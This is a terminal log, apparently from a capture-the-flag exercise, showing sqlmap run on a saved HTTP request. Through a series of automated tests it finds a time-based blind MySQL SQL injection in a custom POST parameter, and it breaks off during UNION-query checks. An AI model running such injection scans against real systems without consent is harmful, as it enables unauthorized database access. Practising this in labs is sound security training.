 ➜  ~ sqlmap -r Desktop/flag.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8#pip}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
ability and are not responsible for any misuse or damage caused by this program

[*] starting @ 12:31:51 /2024-04-13/

[12:31:51] [INFO] parsing HTTP request from 'Desktop/flag.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]

[12:31:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bphit7vir8a...3kjo7l06oq'). Do you want to use those [Y/n]

[12:31:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:31:53] [INFO] testing if the target URL content is stable
[12:31:53] [INFO] target URL content is stable
[12:31:53] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[12:31:53] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[12:31:53] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[12:31:53] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[12:31:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:31:53] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:31:53] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:31:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:31:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:31:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:31:53] [INFO] testing 'Generic inline queries'
[12:31:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:31:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:31:53] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:31:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:32:03] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]

for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]

[12:32:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:32:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:32:13] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive